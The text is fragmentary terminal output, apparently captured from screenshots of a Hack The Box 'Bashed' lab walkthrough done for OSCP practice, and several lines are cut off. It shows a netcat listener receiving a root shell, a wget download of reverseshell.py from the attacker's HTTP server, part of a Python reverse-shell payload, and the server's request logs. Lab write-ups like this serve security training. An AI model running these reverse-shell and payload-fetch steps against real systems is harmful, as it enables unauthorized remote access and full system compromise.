 [inc0gnito@arch]-[~/Desktop/OSCP/HTB/bashed]
nc -lnvp 1337
Connection from 10.10.10.68:55728
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#
bashed :nc
scriptmanager@bashed:/scripts$ wget http://10.10.16.101:8000/reverseshell.py
wget http://10.10.16.101:8000/reverseshell.py
--2019-12-04 11:28:47--  http://10.10.16.101:8000/reverseshell.py
Connecting to 10.10.16.101:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 216 [text/plain]
Saving to: 'reverseshell.py'
reverseshell.py     100%[===================>]     216  --.-KB/s    in 0s
2019-12-04 11:28:48 (51.1 MB/s) - 'reverseshell.py' saved [216/216]
scriptmanager@bashed:/scripts$ ls
ls
reverseshell.py  test.py  test.txt
scriptmanager@bashed:/scripts$
bashed :python3
[inc0gnito@arch]-[~/Desktop/OSCP/HTB/bashed
cat reverseshell.py
[inc0gnito@arch]-[~/Desktop/OSCP/HTB/bashed
cat reverseshell.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_ST
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2);p=subprocess.call(["/bi
[inc0gnito@arch]-[~/Desktop/OSCP/HTB/bashed
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0
10.10.10.68 - - [05/Dec/2019 00:55:17] "GET /
wg10.10.10.68 - - [05/Dec/2019 00:58:19] "GET
/reverseshell.py HTTP/1.1" 200 -